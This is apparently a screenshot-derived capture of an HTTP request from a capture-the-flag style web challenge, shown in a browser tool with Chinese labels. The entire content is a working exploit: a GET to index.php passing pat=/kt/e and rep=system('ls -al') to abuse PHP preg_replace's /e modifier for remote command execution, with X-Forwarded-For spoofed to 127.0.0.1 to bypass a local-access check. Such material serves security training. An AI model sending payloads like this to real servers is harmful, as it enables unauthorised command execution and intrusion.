 取消 发送
方法 网址
GET http://111.198.29.45:52025/index.php?pat=/kt/e&rep=system(%27ls%20-al%27)
查询字符串:
pat=/kt/e
rep=system('ls -al')
sub=kt
请求头:
Host: 111.198.29.45:52025
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=0u0b15s3v3co3i2avl3i6d0083
X-Forwarded-For: 127.0.0.1